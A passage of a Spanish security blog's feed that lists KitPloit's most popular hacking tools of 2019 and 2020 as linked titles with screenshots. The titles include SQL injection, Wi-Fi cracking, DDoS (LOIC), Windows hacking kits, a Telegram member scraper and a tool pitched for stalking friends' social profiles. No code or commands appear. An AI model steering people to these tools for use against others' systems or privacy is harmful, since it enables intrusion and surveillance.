1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"569\" data-original-width=\"603\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoI0WqAzIQ9G3Y6BNcS2pMpQNhplI0FMuFWO9hm_6SPOl-rluDhXmoL5sTQBpBt5dh4hEmHoC84mKqwYuUgoGRCnkMQKIsPrthk0hz_ih7QZyX3y18NOEJZceBrC3eRzL7qmdlk4T1MNcj\/w400-h378\/15_sqlmap.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2017\/08\/wifi-bruteforcer-android-application-to.html\" target=\"_blank\"\u003EWiFi Bruteforcer - Android application to brute force WiFi passwords (No Root Required)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCkA2PEEUNoi5c7bT4L96plP6tK5n20Du3wroXoGYdh7iu_0fFPSiAJM5mcqGrh-i5UjnhRlYYK0vGyg34KSAlbHa2221HTv7f7BBn8KMEFMXy0crdmMAo9Tx5dBPxtkofslYbmU1UcU2m\/s1280\/16_wifi-bruteforcer.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCkA2PEEUNoi5c7bT4L96plP6tK5n20Du3wroXoGYdh7iu_0fFPSiAJM5mcqGrh-i5UjnhRlYYK0vGyg34KSAlbHa2221HTv7f7BBn8KMEFMXy0crdmMAo9Tx5dBPxtkofslYbmU1UcU2m\/w400-h225\/16_wifi-bruteforcer.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/01\/telegram-scraper-telegram-group-scraper.html\" target=\"_blank\"\u003ETeleGram-Scraper - Telegram Group Scraper Tool (Fetch All Information About Group Members)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFSoF7_TJqOK_mRVrDsrTRMobPTDxdRBiIz6HW5WrIPjBh4zUzCbqH3VIn5xC8VgUaGijHFxIzN-9zDe3QmzlovSbXPUrtNVb1U_pwzvPk1tZ5on_1vH8s4ubgaOD9onH7_enx8_jfEfSw\/s981\/17_TeleGram-Scraper.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"363\" data-original-width=\"981\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFSoF7_TJqOK_mRVrDsrTRMobPTDxdRBiIz6HW5WrIPjBh4zUzCbqH3VIn5xC8VgUaGijHFxIzN-9zDe3QmzlovSbXPUrtNVb1U_pwzvPk1tZ5on_1vH8s4ubgaOD9onH7_enx8_jfEfSw\/w400-h148\/17_TeleGram-Scraper.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/05\/cqtools-new-ultimate-windows-hacking.html\" target=\"_blank\"\u003ECQTools - The New Ultimate Windows Hacking Toolkit\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2jgzkN4Pir99LrRU5VMIDPDEo2pxqK8HS4SuDpxZn0xzAN8_eQhnkIw39HLe_x_JUsJe7BoCmfS7uUzy6sGvREYwFhxHqn2Wgy1gO5yTj1RJ0WdX4ApBCpfpym8utL0thY0YYMuxxVFNI\/s1024\/18_cqurebhasia.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2jgzkN4Pir99LrRU5VMIDPDEo2pxqK8HS4SuDpxZn0xzAN8_eQhnkIw39HLe_x_JUsJe7BoCmfS7uUzy6sGvREYwFhxHqn2Wgy1gO5yTj1RJ0WdX4ApBCpfpym8utL0thY0YYMuxxVFNI\/w400-h225\/18_cqurebhasia.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/08\/hack-tools-all-in-one-red-team.html\" target=\"_blank\"\u003EHack-Tools - The All-In-One Red Team Extension For Web Pentester\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj9qesQL5kyIOAdWTCYPYnzpbdu5XBqGI5ggyyMxC5dJlE1JnkQbpQKSJw31eo9uS_NYP7epKWV6DQy7UCgJrYvEDR_KgQpv-USxD3IDpJHG1zk75Zxv-hRkpWu5_cQHj9acQjNRmgbd0S\/s1600\/19_Hack-Tools.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj9qesQL5kyIOAdWTCYPYnzpbdu5XBqGI5ggyyMxC5dJlE1JnkQbpQKSJw31eo9uS_NYP7epKWV6DQy7UCgJrYvEDR_KgQpv-USxD3IDpJHG1zk75Zxv-hRkpWu5_cQHj9acQjNRmgbd0S\/w400-h300\/19_Hack-Tools.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/udork-google-hacking-tool.html\" target=\"_blank\"\u003EuDork - Google Hacking Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUXTDmkT8bxUFl2_LL8YGWgH-p4h25rQahyt00z2dMQmLaOgnHzQ3cA9r4YHYq7Q5apBqUbh-5j1fjpqXtlGh4Hy7Wq3FclCchnX6Yr8qeULlFR1yTAkCeyNy29zavi98zRMnQrw34OSwn\/s592\/20_uDork.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"249\" data-original-width=\"592\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUXTDmkT8bxUFl2_LL8YGWgH-p4h25rQahyt00z2dMQmLaOgnHzQ3cA9r4YHYq7Q5apBqUbh-5j1fjpqXtlGh4Hy7Wq3FclCchnX6Yr8qeULlFR1yTAkCeyNy29zavi98zRMnQrw34OSwn\/w400-h169\/20_uDork.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/5284704882007110286\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2020\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5284704882007110286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5284704882007110286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2020\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2020"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitxXq-w-ijszQ8zPrzQ2u7gJTNIjCGe3orJZ6HajinZADFGIYWWxdQGHZpZaDwm3ae2n1hh8evOF6UYP3q14I3JHNQ4eHZmEH42kDnE_VSjKMeNnf1Uho6_D4kmHZ1wyyTBOVx5334_3Yr\/s72-w640-h426-c\/tools-2020-final-en.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7548698232456184236"},"published":{"$t":"2019-12-28T10:00:00.000-03:00"},"updated":{"$t":"2019-12-28T10:00:06.006-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2019"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD_Ds4DUGVOsDW-O9ZjsXROzlh5Lz0h1K0Rr6R3PSMazvnW4eZGAff_pJBMD1B4l4QLD70qoWV0qgmDGQ36NAfGEURcZNJTdDTmIxxGT6VZszX68EaQozbk_hQuzZA5a5qDX-SpECFr4Vu\/s1600\/best-tools-2019.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD_Ds4DUGVOsDW-O9ZjsXROzlh5Lz0h1K0Rr6R3PSMazvnW4eZGAff_pJBMD1B4l4QLD70qoWV0qgmDGQ36NAfGEURcZNJTdDTmIxxGT6VZszX68EaQozbk_hQuzZA5a5qDX-SpECFr4Vu\/s640\/best-tools-2019.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2019. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, \u003Cb\u003EOSINT\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/04\/hijacker-v15-all-in-one-wi-fi-cracking.html\" target=\"_blank\"\u003EHijacker - All-in-One Wi-Fi Cracking Tools for Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG3OAkf49SmZBWicXJpBH6chukFSly87ir659WARxBcpk7st90dUunQGKoqsKMf9GKuavRmCP2NO4zQoVSzClRg49sSj4ZWXC_CLZ5mpZ75x2slDZk3H3xTMQCwiIt1G1mUwYYWzL4jNp0\/s1600\/Hijacker.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"577\" data-original-width=\"980\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG3OAkf49SmZBWicXJpBH6chukFSly87ir659WARxBcpk7st90dUunQGKoqsKMf9GKuavRmCP2NO4zQoVSzClRg49sSj4ZWXC_CLZ5mpZ75x2slDZk3H3xTMQCwiIt1G1mUwYYWzL4jNp0\/s400\/Hijacker.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/12\/findomain-v093-fastest-and-cross.html\" target=\"_blank\"\u003EFindomain - The Fastest And Cross-Platform Subdomain Enumerator\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4iCPZn2tGyaSxHuF_o-OOa8uO2ZTc4EpEFtlNq0Wd_-G8CYPek-fpqyMwgFZ8HjQv06EDiPY7yD0OxS8v4Q2lDXZXEai3QwCAh9S4EvvcDMvjhTMsyqvIY-cvjta0ny8gstaM-yWjTFbv\/s1600\/findomain_4_findomain.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"169\" data-original-width=\"624\" height=\"107\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4iCPZn2tGyaSxHuF_o-OOa8uO2ZTc4EpEFtlNq0Wd_-G8CYPek-fpqyMwgFZ8HjQv06EDiPY7yD0OxS8v4Q2lDXZXEai3QwCAh9S4EvvcDMvjhTMsyqvIY-cvjta0ny8gstaM-yWjTFbv\/s400\/findomain_4_findomain.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/07\/eagleeye-stalk-your-friends-find-their.html\" target=\"_blank\"\u003EEagleEye - Stalk Your Friends. Find Their Instagram, FB And Twitter Profiles Using Image Recognition And Reverse Image Search\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh60aDHfaIvO89vPfAltERqm-LvW_3gW4E4KS_J30sf6GJ4ANq-ySo1gRZvPHku-3v7s966apa7HbkpCkIgTQqcz6G9MSl9ZHegpZcBmxybp8qp-4jT7pHoUXPgWt_YF2xqHsfNtem8Eldb\/s1600\/EagleEye.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"673\" data-original-width=\"943\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh60aDHfaIvO89vPfAltERqm-LvW_3gW4E4KS_J30sf6GJ4ANq-ySo1gRZvPHku-3v7s966apa7HbkpCkIgTQqcz6G9MSl9ZHegpZcBmxybp8qp-4jT7pHoUXPgWt_YF2xqHsfNtem8Eldb\/s400\/EagleEye.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/12\/andrax-v4-dragonfly-penetration-testing.html\" target=\"_blank\"\u003EANDRAX - Penetration Testing on Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_shqWc2-6dBUTATR1AXmULt0HjETokuqcz85OHIAnqt7Ob2iA59FSZkSb5fzzPGwAxN2LLccd_1BAstoaB8HEGgKW7QrJNVTxlScawjaE5uFDxSktdWA4LkovwCsn9-0ziJuIVFU1qnQ\/s1600\/andrax-logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"617\" data-original-width=\"1024\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_shqWc2-6dBUTATR1AXmULt0HjETokuqcz85OHIAnqt7Ob2iA59FSZkSb5fzzPGwAxN2LLccd_1BAstoaB8HEGgKW7QrJNVTxlScawjaE5uFDxSktdWA4LkovwCsn9-0ziJuIVFU1qnQ\/s320\/andrax-logo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/05\/cqtools-new-ultimate-windows-hacking.html\" target=\"_blank\"\u003ECQTools - The New Ultimate Windows Hacking Toolkit\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKCZnC5qhN6gGagBpuUteADmLEQAnfkj0EnkfozXm6qRfLUyB3oB5RUhCkqm3GShB8La9A8T1oHg4bNZyOpZIiZ-DpGk89zOJjr-Y13Co8E_YWy-5_Ofs-7IBa4MiUj5NpeFw9vvMZB7Eg\/s1600\/cqurebhasia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKCZnC5qhN6gGagBpuUteADmLEQAnfkj0EnkfozXm6qRfLUyB3oB5RUhCkqm3GShB8La9A8T1oHg4bNZyOpZIiZ-DpGk89zOJjr-Y13Co8E_YWy-5_Ofs-7IBa4MiUj5NpeFw9vvMZB7Eg\/s400\/cqurebhasia.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/08\/sampler-tool-for-shell-commands.html\" target=\"_blank\"\u003ESampler - A Tool For Shell Commands Execution, Visualization And Alerting (Configured With A Simple YAML File)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8Rb-Z5utVSgatdb3p4wk34CgcZC950LBk4t4tYGhloS4TtXoc1QhuKTvhcHOVbstg_O7xjyiix4smgoL4_zs09Dn9hn92ygzdH1anSQe0urdHzspHYf1gl6scAWAvJ5SQatPIDRsH5_yX\/s1600\/sampler_3.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"807\" data-original-width=\"1600\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8Rb-Z5utVSgatdb3p4wk34CgcZC950LBk4t4tYGhloS4TtXoc1QhuKTvhcHOVbstg_O7xjyiix4smgoL4_zs09Dn9hn92ygzdH1anSQe0urdHzspHYf1gl6scAWAvJ5SQatPIDRsH5_yX\/s400\/sampler_3.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2014\/12\/loic-108-low-orbit-ion-cannon-network.html\" target=\"_blank\"\u003ELOIC (Low Orbit Ion Cannon) - A network stress testing application\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYmy8yELk673m6S482g6lUPqqzWyx4nEJ8rfPMJmsiR58e4J95ufXqLWlzjqp0I1n1ABAzpyuAk1Ho6NvpEIocu2ugOyTXB76PDchPgqjmfYhUvIvO-a0orkTCWn6Xgekl20lXxEAoT7r3\/s1600\/LOIC.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"998\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYmy8yELk673m6S482g6lUPqqzWyx4nEJ8rfPMJmsiR58e4J95ufXqLWlzjqp0I1n1ABAzpyuAk1Ho6NvpEIocu2ugOyTXB76PDchPgqjmfYhUvIvO-a0orkTCWn6Xgekl20lXxEAoT7r3\/s400\/LOIC.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/04\/easysploit-metasploit-automation-easier.html\" target=\"_blank\"\u003EEasySploit - Metasploit Automation (EASIER And FASTER Than EVER)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAoxL1DCCpkKpujry8ry9K3uc69vzy3Sm6T5SJBP2T6Rgp7VQbgpXH7lnrBOxPXT85am7cplalUAY50KNGH35c7lZHbE051OurwnW63ZwOAFivhJDDvvbKhSK-wBqiGZnAa34C-7P4Cy-f\/s1600\/EasySploit.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAoxL1DCCpkKpujry8ry9K3uc69vzy3Sm6T5SJBP2T6Rgp7VQbgpXH7lnrBOxPXT85am7cplalUAY50KNGH35c7lZHbE051OurwnW63ZwOAFivhJDDvvbKhSK-wBqiGZnAa34C-7P4Cy-f\/s400\/EasySploit.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/04\/scanqli-scanner-to-detect-sql-injection.html\" target=\"_blank\"\u003EScanQLi - Scanner To Detect SQL Injection Vulnerabilities\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSvn3RYloRJAgWB-XcletLxhST65mUnx8JwMuhzH8MVqG0Ey3RGuLvoFDmSEfVHU_qnStP1W8fmjyJt-o-zskZ9y-C8qrIIzZOfKDa8keJ_8G855NEoEmUmaqN1_2zmr73YUzXDbPMPQrV\/s1600\/ScanQLi_4_scanqli.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"257\" data-original-width=\"934\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSvn3RYloRJAgWB-XcletLxhST65mUnx8JwMuhzH8MVqG0Ey3RGuLvoFDmSEfVHU_qnStP1W8fmjyJt-o-zskZ9y-C8qrIIzZOfKDa8keJ_8G855NEoEmUmaqN1_2zmr73YUzXDbPMPQrV\/s400\/ScanQLi_4_scanqli.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/10\/sqlmap-v1310-automatic-sql-injection.html\" target=\"_blank\"\u003ESQLMap - Automatic SQL Injection And Database Takeover Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ETNJFAkR6Xylu9XwHbRt8vIwZba1kl42GBBRrx4fy_0ZhGAGRPw6U7gsATzMDA226TqTx7ymEB0KqI1bFLtiqv6J_r93qKGT1m9PW7h_tfxCUlXm72DkqHL9bAX2B1rUD6k6yb_lrO3I\/s1600\/sqlmap.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"568\" data-original-width=\"602\" height=\"376\" 